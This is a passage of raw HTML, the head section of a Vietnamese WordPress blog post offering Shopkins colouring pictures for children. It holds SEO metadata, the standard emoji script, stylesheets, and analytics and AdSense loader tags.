

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shutterphoto.net/tranh-to-mau/shopkins/
body_size: 20264
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shutterphoto.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>197+ Tranh tô màu shopkins siêu cute hot nhất Update 2026</title>
<meta name="description" content="Bộ tranh tô màu shopkins đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu shopkins dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shutterphoto.net/tranh-to-mau/shopkins/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="197+ Tranh tô màu shopkins siêu cute hot nhất Update 2026" />
<meta property="og:description" content="Bộ tranh tô màu shopkins đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu shopkins dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo." />
<meta property="og:url" content="https://shutterphoto.net/tranh-to-mau/shopkins/" />
<meta property="og:site_name" content="Shutter Photo" />
<meta property="article:section" content="Tranh Tô Màu Cho Bé" />
<meta property="og:updated_time" content="2022-02-09T12:02:34+07:00" />
<meta property="og:image" content="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg" />
<meta property="og:image:secure_url" content="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Tranh tô màu shopkins" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-02T05:11:14+07:00" />
<meta property="article:modified_time" content="2022-02-09T12:02:34+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="197+ Tranh tô màu shopkins siêu cute hot nhất Update 2026" />
<meta name="twitter:description" content="Bộ tranh tô màu shopkins đẹp nhất cho bé trai và bé gái. In và download bộ sưu tập hình tô màu shopkins dễ dàng chỉ trong một click. Ảnh khổ lớn, đa dạng hình ảnh giúp trẻ tăng khả năng học hỏi, phát triển trí tuệ và khả năng sáng tạo." />
<meta name="twitter:image" content="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Shutter Photo" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shutterphoto.net/#organization","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","url":"https://shutterphoto.net"},{"@type":"WebSite","@id":"https://shutterphoto.net/#website","url":"https://shutterphoto.net","name":"T\u1ea3i Ph\u1ea7n M\u1ec1m - Download Mi\u1ec5n Ph\u00ed Kh\u00f4ng Qu\u1ea3ng C\u00e1o","publisher":{"@id":"https://shutterphoto.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg","url":"https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shutterphoto.net/tranh-to-mau/shopkins/#webpage","url":"https://shutterphoto.net/tranh-to-mau/shopkins/","name":"197+ Tranh t\u00f4 m\u00e0u shopkins si\u00eau cute hot nh\u1ea5t Update 2026","datePublished":"2021-11-02T05:11:14+07:00","dateModified":"2022-02-09T12:02:34+07:00","isPartOf":{"@id":"https://shutterphoto.net/#website"},"primaryImageOfPage":{"@id":"https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo","url":"https://shutterphoto.net/author/adminshutterphoto/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb041d12cd7009f3be16c4d7e1a894dd?s=96&amp;d=mm&amp;r=g","caption":"Shutter Photo","inLanguage":"en-US"},"sameAs":["https://shutterphoto.net"],"worksFor":{"@id":"https://shutterphoto.net/#organization"}},{"@type":"BlogPosting","headline":"197+ Tranh t\u00f4 m\u00e0u shopkins si\u00eau cute hot nh\u1ea5t Update 2026","keywords":"Tranh t\u00f4 m\u00e0u shopkins","datePublished":"2021-11-02T05:11:14+07:00","dateModified":"2022-02-09T12:02:34+07:00","articleSection":"Tranh T\u00f4 M\u00e0u Cho B\u00e9","author":{"@id":"https://shutterphoto.net/author/adminshutterphoto/","name":"Shutter Photo"},"publisher":{"@id":"https://shutterphoto.net/#organization"},"description":"B\u1ed9 tranh t\u00f4 m\u00e0u shopkins \u0111\u1eb9p nh\u1ea5t cho b\u00e9 trai v\u00e0 b\u00e9 g\u00e1i. In v\u00e0 download b\u1ed9 s\u01b0u t\u1eadp h\u00ecnh t\u00f4 m\u00e0u shopkins d\u1ec5 d\u00e0ng ch\u1ec9 trong m\u1ed9t click. \u1ea2nh kh\u1ed5 l\u1edbn, \u0111a d\u1ea1ng h\u00ecnh \u1ea3nh gi\u00fap tr\u1ebb t\u0103ng kh\u1ea3 n\u0103ng h\u1ecdc h\u1ecfi, ph\u00e1t tri\u1ec3n tr\u00ed tu\u1ec7 v\u00e0 kh\u1ea3 n\u0103ng s\u00e1ng t\u1ea1o.","name":"197+ Tranh t\u00f4 m\u00e0u shopkins si\u00eau cute hot nh\u1ea5t Update 2026","@id":"https://shutterphoto.net/tranh-to-mau/shopkins/#richSnippet","isPartOf":{"@id":"https://shutterphoto.net/tranh-to-mau/shopkins/#webpage"},"image":{"@id":"https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-8-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://shutterphoto.net/tranh-to-mau/shopkins/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Feed" href="https://shutterphoto.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shutter Photo &raquo; Comments Feed" href="https://shutterphoto.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shutterphoto.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.22' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 500px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://shutterphoto.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://shutterphoto.net/wp-content/themes/blog/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shutterphoto.net/wp-json/" /><link rel="alternate" type="application/json" href="https://shutterphoto.net/wp-json/wp/v2/posts/33582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shutterphoto.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://shutterphoto.net/?p=33582' />
<link rel="alternate" type="application/json+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Ftranh-to-mau%2Fshopkins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shutterphoto.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshutterphoto.net%2Ftranh-to-mau%2Fshopkins%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVN67BZLFP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVN67BZLFP');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 20: Adsense anhemtv0@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8148880354764995"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 21: Adsense hoainam40186@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6032501621292036"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 22: Adsense nguyenthimo57@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3704264081901425"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 23: huabaolinh48@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6139059760917404"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 24: phamduybaby1@gmail.com -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1696203878319372"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Những bức tranh tô màu shopkins đang “gây bão” hiện nay",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "10"
    }
}</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://shutterphoto.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://shutterphoto.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="32x32" />
<link rel="icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<meta name="msapplication-TileImage" content="https://shutterphoto.net/wp-content/uploads/2021/07/favicon-shutter-photo.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3399ff;}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:300px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3399ff;}/* Color !important */[data-text-color="primary"]{color: #3399ff!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3399ff;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, 